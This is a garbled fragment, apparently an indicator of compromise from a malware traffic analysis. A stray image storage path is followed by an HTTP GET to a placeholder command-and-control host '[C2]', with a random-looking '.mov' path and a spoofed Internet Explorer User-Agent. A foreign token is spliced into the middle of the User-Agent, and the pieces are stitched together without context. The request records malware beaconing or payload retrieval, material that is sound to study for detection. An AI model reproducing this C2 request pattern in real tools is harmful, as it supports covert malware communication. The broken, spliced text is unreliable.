 GET http(s)://[C2]/chilblain/954/621/yy58gzu0qob/621.mov
User-Agent: Mozilla/5.0 (Windows NT 10.0; W ::AESFFDJO_42B9882E::/
=s128z9b5h/=OW64; Trident/7.0; IE8Mercury; rv.11.0) like Gecko
Content-Length: 2114